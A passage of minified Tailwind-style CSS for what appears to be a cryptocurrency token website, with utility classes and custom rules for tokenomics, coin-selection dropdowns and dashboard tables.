.4}.object-contain{-o-object-fit:contain;object-fit:contain}.p-1{padding:.25rem}.p-12{padding:3rem}.p-3{padding:.75rem}.p-\[17px\]{padding:17px}.p-\[21\.5px\]{padding:21.5px}.p-\[21px\]{padding:21px}.p-\[44px_24px_24px_25px\]{padding:44px 24px 24px 25px}.p-\[44px_31px_24px_25px\]{padding:44px 31px 24px 25px}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-\[11px\]{padding-left:11px;padding-right:11px}.px-\[13px\]{padding-left:13px;padding-right:13px}.px-\[19px\]{padding-left:19px;padding-right:19px}.px-\[20px\]{padding-left:20px;padding-right:20px}.px-\[22px\]{padding-left:22px;padding-right:22px}.px-\[25px\]{padding-left:25px;padding-right:25px}.px-\[26px\]{padding-left:26px;padding-right:26px}.px-\[27px\]{padding-left:27px;padding-right:27px}.px-\[28px\]{padding-left:28px;padding-right:28px}.px-\[29px\]{padding-left:29px;padding-right:29px}.px-\[30px\]{padding-left:30px;padding-right:30px}.px-\[31px\]{padding-left:31px;padding-right:31px}.px-\[40px\]{padding-left:40px;padding-right:40px}.px-\[41px\]{padding-left:41px;padding-right:41px}.px-\[81px\]{padding-left:81px;padding-right:81px}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-\[14px\]{padding-top:14px;padding-bottom:14px}.py-\[15px\]{padding-top:15px;padding-bottom:15px}.py-\[17px\]{padding-top:17px;padding-bottom:17px}.py-\[18\.5px\]{padding-top:18.5px;padding-bottom:18.5px}.py-\[18px\]{padding-top:18px;padding-bottom:18px}.py-\[19px\]{padding-top:19px;padding-bottom:19px}.py-\[21px\]{padding-top:21px;padding-bottom:21px}.py-\[22px\]{padding-top:22px;padding-bottom:22px}.py-\[26px\]{padding-top:26px;padding-bottom:26px}.py-\[30px\]{padding-top:30px;padding-bottom:30px}.py-\[34px\]{padding-top:34px;padding-bottom:34px}.py-\[37px\]{padding-top:37px;padding-bottom:37px}.py-\[47px\]{padding-top:47px;padding-bottom:47px}.py-\[9px\]{padding-top:9px;padding-bottom:9px}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-10{padding-bottom:2.5rem}.pb-11{padding-bottom:2.75rem}.pb-12{padding-bottom:3rem}.pb-14{padding-bottom:3.5rem}.pb-2{padding-bottom:.5rem}.pb-20{padding-bottom:5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pb-\[131px\]{padding-bottom:131px}.pb-\[13px\]{padding-bottom:13px}.pb-\[14px\]{padding-bottom:14px}.pb-\[15px\]{padding-bottom:15px}.pb-\[16px\]{padding-bottom:16px}.pb-\[17px\]{padding-bottom:17px}.pb-\[18px\]{padding-bottom:18px}.pb-\[21px\]{padding-bottom:21px}.pb-\[22px\]{padding-bottom:22px}.pb-\[23px\]{padding-bottom:23px}.pb-\[26px\]{padding-bottom:26px}.pb-\[29px\]{padding-bottom:29px}.pb-\[30px\]{padding-bottom:30px}.pb-\[38px\]{padding-bottom:38px}.pb-\[3px\]{padding-bottom:3px}.pb-\[47px\]{padding-bottom:47px}.pb-\[49px\]{padding-bottom:49px}.pb-\[54px\]{padding-bottom:54px}.pb-\[58px\]{padding-bottom:58px}.pb-\[60px\]{padding-bottom:60px}.pb-\[63px\]{padding-bottom:63px}.pb-\[72px\]{padding-bottom:72px}.pb-\[74px\]{padding-bottom:74px}.pb-\[95px\]{padding-bottom:95px}.pe-8{padding-inline-end:2rem}.pe-\[22px\]{padding-inline-end:22px}.pe-\[33px\]{padding-inline-end:33px}.pl-4{padding-left:1rem}.pr-5{padding-right:1.25rem}.ps-2{padding-inline-start:.5rem}.ps-3{padding-inline-start:.75rem}.ps-4{padding-inline-start:1rem}.ps-6{padding-inline-start:1.5rem}.ps-\[11px\]{padding-inline-start:11px}.ps-\[13px\]{padding-inline-start:13px}.ps-\[23px\]{padding-inline-start:23px}.ps-\[32px\]{padding-inline-start:32px}.ps-\[55px\]{padding-inline-start:55px}.pt-1{padding-top:.25rem}.pt-10{padding-top:2.5rem}.pt-11{padding-top:2.75rem}.pt-12{padding-top:3rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-20{padding-top:5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-7{padding-top:1.75rem}.pt-8{padding-top:2rem}.pt-9{padding-top:2.25rem}.pt-\[10px\]{padding-top:10px}.pt-\[11px\]{padding-top:11px}.pt-\[126px\]{padding-top:126px}.pt-\[13px\]{padding-top:13px}.pt-\[14px\]{padding-top:14px}.pt-\[15px\]{padding-top:15px}.pt-\[17px\]{padding-top:17px}.pt-\[18px\]{padding-top:18px}.pt-\[20px\]{padding-top:20px}.pt-\[23px\]{padding-top:23px}.pt-\[24px\]{padding-top:24px}.pt-\[25px\]{padding-top:25px}.pt-\[2px\]{padding-top:2px}.pt-\[30px\]{padding-top:30px}.pt-\[33px\]{padding-top:33px}.pt-\[37px\]{padding-top:37px}.pt-\[39px\]{padding-top:39px}.pt-\[41px\]{padding-top:41px}.pt-\[49px\]{padding-top:49px}.pt-\[50px\]{padding-top:50px}.pt-\[60px\]{padding-top:60px}.pt-\[64px\]{padding-top:64px}.pt-\[68px\]{padding-top:68px}.text-center{text-align:center}.text-start{text-align:start}.text-end{text-align:end}.text-2xl{font-size:1.5rem;line-height:2rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[22px\]{font-size:22px}.text-\[23px\]{font-size:23px}.text-\[24px\]{font-size:24px}.text-\[25px\]{font-size:25px}.text-\[26px\]{font-size:26px}.text-\[30px\]{font-size:30px}.text-\[32px\]{font-size:32px}.text-\[36px\]{font-size:36px}.text-base{font-size:1rem;line-height:1.5rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.\!leading-\[1\.2\]{line-height:1.2!important}.\!leading-\[105\%\]{line-height:105%!important}.\!leading-\[118\%\]{line-height:118%!important}.\!leading-\[120\%\]{line-height:120%!important}.\!leading-\[122\%\]{line-height:122%!important}.\!leading-\[128\%\]{line-height:128%!important}.\!leading-\[130\%\]{line-height:130%!important}.\!leading-\[133\%\]{line-height:133%!important}.\!leading-\[141\%\]{line-height:141%!important}.\!leading-\[14px\]{line-height:14px!important}.\!leading-\[15\.36px\]{line-height:15.36px!important}.\!leading-\[150\%\]{line-height:150%!important}.\!leading-\[19px\]{line-height:19px!important}.\!leading-\[200\%\]{line-height:200%!important}.\!leading-\[22px\]{line-height:22px!important}.\!leading-\[23\.4px\]{line-height:23.4px!important}.\!leading-\[26px\]{line-height:26px!important}.\!leading-\[30px\]{line-height:30px!important}.\!leading-normal{line-height:1.5!important}.leading-4{line-height:1rem}.leading-\[128\%\]{line-height:128%}.leading-\[130\%\]{line-height:130%}.leading-\[15\.73px\]{line-height:15.73px}.leading-\[16\.94px\]{line-height:16.94px}.leading-\[18\.15px\]{line-height:18.15px}.leading-\[19\.36px\]{line-height:19.36px}.leading-\[20px\]{line-height:20px}.leading-\[26px\]{line-height:26px}.leading-\[28px\]{line-height:28px}.leading-\[52px\]{line-height:52px}.leading-normal{line-height:1.5}.tracking-\[-\.32px\]{letter-spacing:-.32px}.tracking-\[-\.36px\]{letter-spacing:-.36px}.tracking-\[-0\.24px\]{letter-spacing:-.24px}.tracking-\[-0\.72px\]{letter-spacing:-.72px}.tracking-\[-0\.8px\]{letter-spacing:-.8px}.tracking-\[-0\.96px\]{letter-spacing:-.96px}.tracking-\[-1\%\]{letter-spacing:-1%}.tracking-\[-1px\]{letter-spacing:-1px}.tracking-\[0\.12px\]{letter-spacing:.12px}.tracking-\[0\.98px\]{letter-spacing:.98px}.tracking-\[1\.12px\]{letter-spacing:1.12px}.tracking-\[1\.26px\]{letter-spacing:1.26px}.tracking-\[1\.2px\]{letter-spacing:1.2px}.tracking-\[1\.4px\]{letter-spacing:1.4px}.tracking-\[10\%\]{letter-spacing:10%}.tracking-\[1px\]{letter-spacing:1px}.text-\[\#110E39\]{--tw-text-opacity: 1;color:rgb(17 14 57 / var(--tw-text-opacity))}.text-\[\#111\]{--tw-text-opacity: 1;color:rgb(17 17 17 / var(--tw-text-opacity))}.text-\[\#1CBEC0\]{--tw-text-opacity: 1;color:rgb(28 190 192 / var(--tw-text-opacity))}.text-\[\#1D9BF0\]{--tw-text-opacity: 1;color:rgb(29 155 240 / var(--tw-text-opacity))}.text-\[\#272727\]{--tw-text-opacity: 1;color:rgb(39 39 39 / var(--tw-text-opacity))}.text-\[\#2B2B2B\]{--tw-text-opacity: 1;color:rgb(43 43 43 / var(--tw-text-opacity))}.text-\[\#31221C\]{--tw-text-opacity: 1;color:rgb(49 34 28 / var(--tw-text-opacity))}.text-\[\#536471\]{--tw-text-opacity: 1;color:rgb(83 100 113 / var(--tw-text-opacity))}.text-\[\#5E5E5E\]{--tw-text-opacity: 1;color:rgb(94 94 94 / var(--tw-text-opacity))}.text-\[\#68128A\],.text-\[\#68128a\]{--tw-text-opacity: 1;color:rgb(104 18 138 / var(--tw-text-opacity))}.text-\[\#7A7A7A\]{--tw-text-opacity: 1;color:rgb(122 122 122 / var(--tw-text-opacity))}.text-\[\#7C7C7C\]{--tw-text-opacity: 1;color:rgb(124 124 124 / var(--tw-text-opacity))}.text-\[\#808080\]{--tw-text-opacity: 1;color:rgb(128 128 128 / var(--tw-text-opacity))}.text-\[\#851CB1\]{--tw-text-opacity: 1;color:rgb(133 28 177 / var(--tw-text-opacity))}.text-\[\#8641A1\]{--tw-text-opacity: 1;color:rgb(134 65 161 / var(--tw-text-opacity))}.text-\[\#8824AF\]{--tw-text-opacity: 1;color:rgb(136 36 175 / var(--tw-text-opacity))}.text-\[\#9333C2\]{--tw-text-opacity: 1;color:rgb(147 51 194 / var(--tw-text-opacity))}.text-\[\#A050BF\]{--tw-text-opacity: 1;color:rgb(160 80 191 / var(--tw-text-opacity))}.text-\[\#A6A6A6\]{--tw-text-opacity: 1;color:rgb(166 166 166 / var(--tw-text-opacity))}.text-\[\#EA5584\]{--tw-text-opacity: 1;color:rgb(234 85 132 / var(--tw-text-opacity))}.text-\[\#F56527\]{--tw-text-opacity: 1;color:rgb(245 101 39 / var(--tw-text-opacity))}.text-\[\#FF3543\]{--tw-text-opacity: 1;color:rgb(255 53 67 / var(--tw-text-opacity))}.text-\[\#ea5584\]{--tw-text-opacity: 1;color:rgb(234 85 132 / var(--tw-text-opacity))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}.text-cornflowerblue{--tw-text-opacity: 1;color:rgb(29 155 240 / var(--tw-text-opacity))}.text-darkLavender{--tw-text-opacity: 1;color:rgb(134 65 161 / var(--tw-text-opacity))}.text-darkPink{--tw-text-opacity: 1;color:rgb(234 85 132 / var(--tw-text-opacity))}.text-darkPurple{--tw-text-opacity: 1;color:rgb(104 18 138 / var(--tw-text-opacity))}.text-darkorchid{--tw-text-opacity: 1;color:rgb(133 28 177 / var(--tw-text-opacity))}.text-darkturquoise{--tw-text-opacity: 1;color:rgb(28 190 192 / var(--tw-text-opacity))}.text-deepskyblue{--tw-text-opacity: 1;color:rgb(56 176 227 / var(--tw-text-opacity))}.text-dimgray{--tw-text-opacity: 1;color:rgb(83 100 113 / var(--tw-text-opacity))}.text-gray{--tw-text-opacity: 1;color:rgb(124 124 124 / var(--tw-text-opacity))}.text-lightPurple{--tw-text-opacity: 1;color:rgb(160 80 191 / var(--tw-text-opacity))}.text-lightskyblue{--tw-text-opacity: 1;color:rgb(117 214 255 / var(--tw-text-opacity))}.text-liver{--tw-text-opacity: 1;color:rgb(76 76 76 / var(--tw-text-opacity))}.text-midnightblue{--tw-text-opacity: 1;color:rgb(17 14 57 / var(--tw-text-opacity))}.text-red-500{--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity))}.text-tomatoOrange{--tw-text-opacity: 1;color:rgb(245 101 39 / var(--tw-text-opacity))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.underline{text-decoration-line:underline}.no-underline{text-decoration-line:none}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.mix-blend-multiply{mix-blend-mode:multiply}.mix-blend-darken{mix-blend-mode:darken}.shadow-\[0px_4px_30\.799999237060547px_0px_\#00000026\]{--tw-shadow: 0px 4px 30.799999237060547px 0px #00000026;--tw-shadow-colored: 0px 4px 30.799999237060547px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.outline-1{outline-width:1px}.outline-\[3px\]{outline-width:3px}.outline-\[rgba\(0\,0\,0\,0\.10\)\]{outline-color:#0000001a}.outline-gainsboro{outline-color:#ddd}.blur-\[12px\]{--tw-blur: blur(12px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-\[32px\]{--tw-blur: blur(32px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-700{transition-duration:.7s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}html,body{font-family:Inter,sans-serif;scroll-behavior:smooth!important;overflow-x:hidden!important}.ff_poppins{font-family:Poppins,sans-serif}.tokenomics_scrollbar ::-webkit-scrollbar{height:10px}.tokenomics_scrollbar ::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #f2f2f2}.tokenomics_scrollbar ::-webkit-scrollbar-thumb{background:#c4c3c3;border-radius:5px}.tweets_slide .slick-track{display:flex!important}.tweets_slide .slick-slide{height:inherit!important;display:flex!important}.tweets_slide .slick-slide>div{display:flex}#progressBar{width:0%}.accordion-item.active .accordion-plus-icon{display:block!important}.accordion-item.active .accordion-minus-icon{display:none!important}.join_card{box-shadow:0 4px 30.8px #00000026}.text_stroke{letter-spacing:-2%;background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-stroke:2px #fff}.input_type_number_parent input::-webkit-outer-spin-button,.input_type_number_parent input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.input_type_number_parent input[type=number]{-webkit-appearance:textfield;appearance:textfield;-moz-appearance:textfield}.crypto_expert .slick-track{display:flex!important}.scroll_bar_hidden::-webkit-scrollbar{width:0!important;height:0!important;padding:0!important}.menuClose .bar1{transform:translateY(9px) rotate(-45deg)}.menuClose .bar2{opacity:0}.menuClose .bar3{transform:translateY(-7px) rotate(45deg)}.advertorial_bg{background:url(../images/png/advertorial_bg.html) no-repeat;background-size:cover}.method_input_active{border:1px solid #38b0e3;border-radius:10px;background-color:#fff}.rotate{transform:scaleX(-1)}*,*:before,*:after{box-sizing:border-box;margin:0;padding:0}.new{padding:50px}.form-group{display:block}.form-group input{padding:0;height:initial;width:initial;margin-bottom:0;display:none;cursor:pointer}.form-group label{position:relative;cursor:pointer}.form-group label:before{content:"";-moz-appearance:none;appearance:none;-webkit-appearance:none;background-color:transparent;border:2px solid #f56527;box-shadow:0 1px 2px #0000000d,inset 0 -15px 10px -12px #0000000d;padding:10px;display:inline-block;position:relative;vertical-align:middle;cursor:pointer;margin-right:5px;border-radius:4px}.form-group input:checked+label:after{content:"";display:block;position:absolute;top:2px;left:9px;width:6px;height:14px;border:solid #f56527;border-width:0 2px 2px 0;transform:rotate(45deg)}.hovered:hover{border:1px solid #f56527;background-color:transparent!important;color:#f56527;transition:all .3s ease-in-out}@media (max-width: 639.98px){.sidenav{padding:10px;position:absolute;top:65px;left:0;transition:.5s ease;background-color:#f7fceb;border-radius:50px;opacity:100%;z-index:100}}#cryptoDropdown{position:relative;display:inline-block}.cryptoDropdown-content{display:none;position:absolute;background-color:#fff;box-shadow:0 8px 16px #0003;z-index:1}.show{display:block!important}.active-coin{outline:2px solid #68128a;border-radius:5px;position:relative}.active-coin:after{content:"";position:absolute;background-image:url(active-coin-check-4660a7d7.svg);width:20px;height:20px;right:25px;top:50%;transform:translateY(-50%)}.select-box{cursor:pointer;border:1px solid #ccc;display:flex;align-items:center}#selectedNetwork{display:flex;align-items:center}#selectedNetwork img{width:35px;height:35px;margin-right:10px}#cryptoList{list-style-type:none;padding:0;margin:0}.cryptoItem{cursor:pointer;padding-left:20px;font-size:18px;color:#2b2b2b;padding-top:18px;padding-bottom:18px;border-bottom:1px solid #c8c8c8}.cryptoItem:last-child{border-bottom:0!important}.cryptoItem img{margin-right:18px}.active_coin{border:red solid 2px}#dropdown{transition:.4s all ease-in-out}.icon-rotate{transform:rotate(180deg)!important}.dashboard_table ::-webkit-scrollbar{height:3px}.dashboard_table ::-webkit-scrollbar-thumb{background:#68128a}.portal_box_shadow{box-shadow:0 4px 30.799999237060547px #00000026}.bg_view_order{background-image:url(view-order-71e543bb.png);background-size:106% 123%;background-repeat:no-repeat;background-position:center}@media (min-width: 1200px) and (max-width: 1599.98px){.container-modified{max-width:1140px!important;margin:auto}}@media (min-width: 947px) and (max-width: 1023.98px){.custom_height_side_images{height:60%}}.placeholder\:text-sm::-moz-placeholder{font-size:.875rem;line-height:1.25rem}.placeholder\:text-sm::placeholder{font-size:.875rem;line-height:1.25rem}.placeholder\:text-\[\#A6A6A6\]::-moz-placeholder{--tw-text-opacity: 1;color:rgb(166 166 166 / var(--tw-text-opacity))}.placeholder\:text-\[\#A6A6A6\]::placeholder{--tw-text-opacity: 1;color:rgb(166 166 166 / var(--tw-text-opacity))}.placeholder\:text-darkPurple::-moz-placeholder{--tw-text-opacity: 1;color:rgb(104 18 138 / var(--tw-text-opacity))}.placeholder\:text-darkPurple::placeholder{--tw-text-opacity: 1;color:rgb(104 18 138 / var(--tw-text-opacity))}.placeholder\:text-gray::-moz-placeholder{--tw-text-opacity: 1;color:rgb(124 124 124 / var(--tw-text-opacity))}.placeholder\:text-gray::placeholder{--tw-text-opacity: 1;color:rgb(124 124 124 / var(--tw-text-opacity))}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:bottom-\[-1px\]:after{content:var(--tw-content);bottom:-1px}.after\:left-0:after{content:var(--tw-content);left:0}.after\:top-1\/2:after{content:var(--tw-content);top:50%}.after\:z-0:after{content:var(--tw-content);z-index:0}.after\:h-\[0\.5px\]:after{content:var(--tw-content);height:.5px}.after\:h-\[1px\]:after{content:var(--tw-content);height:1px}.after\:h-\[calc\(100\%-12px\)\]:after{content:var(--tw-content);height:calc(100% - 12px)}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:-translate-y-1\/2:after{content:var(--tw-content);--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:rounded-md:after{content:var(--tw-content);border-radius:.375rem}.after\:border:after{content:var(--tw-content);border-width:1px}.after\:border-gainsboro:after{content:var(--tw-content);--tw-border-opacity: 1;border-color:rgb(221 221 221 / var(--tw-border-opacity))}.after\:bg-\[\#EA5584\]:after{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgb(234 85 132 / var(--tw-bg-opacity))}.after\:bg-black:after{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}.hover\:scale-110:hover{--tw-scale-x: 1.1;--tw-scale-y: 1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-\[1\.11\]:hover{--tw-scale-x: 1.11;--tw-scale-y: 1.11;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-\[\#02C14F\]:hover{--tw-border-opacity: 1;border-color:rgb(2 193 79 / var(--tw-border-opacity))}.hover\:border-\[\#A050bf\]:hover{--tw-border-opacity: 1;border-color:rgb(160 80 191 / var(--tw-border-opacity))}.hover\:border-darkPurple:hover{--tw-border-opacity: 1;border-color:rgb(104 18 138 / var(--tw-border-opacity))}.hover\:border-tomatoOrange:hover{--tw-border-opacity: 1;border-color:rgb(245 101 39 / var(--tw-border-opacity))}.hover\:border-white:hover{--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity))}.hover\:bg-\[\#000\]:hover{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}.hover\:bg-\[\#F56527\]:hover{--tw-bg-opacity: 1;background-color:rgb(245 101 39 / var(--tw-bg-opacity))}.hover\:bg-\[\#f8f7f7\]:hover{--tw-bg-opacity: 1;background-color:rgb(248 247 247 / var(--tw-bg-opacity))}.hover\:bg-black:hover{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}.hover\:bg-transparent:hover{background-color:transparent}.hover\:bg-white:hover{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.hover\:text-\[\#02C14F\]:hover{--tw-text-opacity: 1;color:rgb(2 193 79 / var(--tw-text-opacity))}.hover\:text-\[\#EA5584\]:hover{--tw-text-opacity: 1;color:rgb(234 85 132 / var(--tw-text-opacity))}.hover\:text-\[\#F56527\]:hover,.hover\:text-\[\#f56527\]:hover{--tw-text-opacity: 1;color:rgb(245 101 39 / var(--tw-text-opacity))}.hover\:text-darkPurple:hover{--tw-text-opacity: 1;color:rgb(104 18 138 / var(--tw-text-opacity))}.hover\:text-tomatoOrange:hover{--tw-text-opacity: 1;color:rgb(245 101 39 / var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.hover\:after\:bg-\[\#F56527\]:hover:after{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgb(245 101 39 / var(--tw-bg-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.group:hover .group-hover\:translate-x-1{--tw-translate-x: .25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:stroke-black{stroke:#000}@media (prefers-reduced-motion: no-preference){@keyframes bounce{0%,to{transform:translateY(-25%);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;animation-timing-function:cubic-bezier(0,0,.2,1)}}.motion-safe\:animate-\[bounce_2s_linear_infinite\]{animation:bounce 2s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}.motion-safe\:animate-\[spin_2s_linear_infinite\]{animation:spin 2s linear infinite}}@media (max-width: 576px){.max-\[576px\]\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}}@media (max-width: 400px){.max-\[400px\]\:left-\[4\%\]{left:4%}.max-\[400px\]\:translate-x-\[-50px\]{--tw-translate-x: -50px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width: 640px){.sm\:absolute{position:absolute}.sm\:bottom-\[-30px\]{bottom:-30px}.sm\:left-0{left:0}.sm\:left-1\/2{left:50%}.sm\:left-\[-10\%\]{left:-10%}.sm\:left-\[-30px\]{left:-30px}.sm\:left-\[-53\%\]{left:-53%}.sm\:left-\[-57\%\]{left:-57%}.sm\:left-\[-60\%\]{left:-60%}.sm\:left-\[10\%\]{left:10%}.sm\:left-\[35\%\]{left:35%}.sm\:top-1\/2{top:50%}.sm\:top-\[-4\%\]{top:-4%}.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:order-3{order:3}.sm\:my-\[30px\]{margin-top:30px;margin-bottom:30px}.sm\:my-\[48px\]{margin-top:48px;margin-bottom:48px}.sm\:my-\[70px\]{margin-top:70px;margin-bottom:70px}.sm\:mb-0{margin-bottom:0}.sm\:mb-11{margin-bottom:2.75rem}.sm\:mb-16{margin-bottom:4rem}.sm\:mb-3{margin-bottom:.75rem}.sm\:mb-4{margin-bottom:1rem}.sm\:mb-6{margin-bottom:1.5rem}.sm\:mb-7{margin-bottom:1.75rem}.sm\:mb-\[14px\]{margin-bottom:14px}.sm\:mb-\[17px\]{margin-bottom:17px}.sm\:mb-\[18px\]{margin-bottom:18px}.sm\:mb-\[22px\]{margin-bottom:22px}.sm\:mb-\[2px\]{margin-bottom:2px}.sm\:mb-\[32px\]{margin-bottom:32px}.sm\:mb-\[40px\]{margin-bottom:40px}.sm\:mb-\[43px\]{margin-bottom:43px}.sm\:mb-\[45px\]{margin-bottom:45px}.sm\:mb-\[48px\]{margin-bottom:48px}.sm\:mb-\[49px\]{margin-bottom:49px}.sm\:mb-\[50px\]{margin-bottom:50px}.sm\:mb-\[70px\]{margin-bottom:70px}.sm\:mb-\[78px\]{margin-bottom:78px}.sm\:mb-\[90px\]{margin-bottom:90px}.sm\:mt-0{margin-top:0}.sm\:mt-10{margin-top:2.5rem}.sm\:mt-11{margin-top:2.75rem}.sm\:mt-12{margin-top:3rem}.sm\:mt-3{margin-top:.75rem}.sm\:mt-4{margin-top:1rem}.sm\:mt-6{margin-top:1.5rem}.sm\:mt-8{margin-top:2rem}.sm\:mt-\[22px\]{margin-top:22px}.sm\:mt-\[24px\]{margin-top:24px}.sm\:mt-\[30px\]{margin-top:30px}.sm\:mt-\[33px\]{margin-top:33px}.sm\:mt-\[38px\]{margin-top:38px}.sm\:mt-\[40px\]{margin-top:40px}.sm\:mt-\[48px\]{margin-top:48px}.sm\:mt-\[50px\]{margin-top:50px}.sm\:mt-\[52px\]{margin-top:52px}.sm\:mt-\[53px\]{margin-top:53px}.sm\:mt-\[59px\]{margin-top:59px}.sm\:mt-\[67px\]{margin-top:67px}.sm\:block{display:block}.sm\:hidden{display:none}.sm\:h-16{height:4rem}.sm\:h-\[16px\]{height:16px}.sm\:h-\[28px\]{height:28px}.sm\:h-\[40px\]{height:40px}.sm\:h-\[50px\]{height:50px}.sm\:h-\[51px\]{height:51px}.sm\:h-\[85\%\]{height:85%}.sm\:w-16{width:4rem}.sm\:w-\[102px\]{width:102px}.sm\:w-\[147px\]{width:147px}.sm\:w-\[150px\]{width:150px}.sm\:w-\[23px\]{width:23px}.sm\:w-\[253px\]{width:253px}.sm\:w-\[27px\]{width:27px}.sm\:w-\[28px\]{width:28px}.sm\:w-\[340px\]{width:340px}.sm\:w-\[40px\]{width:40px}.sm\:w-\[50px\]{width:50px}.sm\:w-\[51px\]{width:51px}.sm\:w-\[55px\]{width:55px}.sm\:w-\[62px\]{width:62px}.sm\:w-\[calc\(50\%-12px\)\]{width:calc(50% - 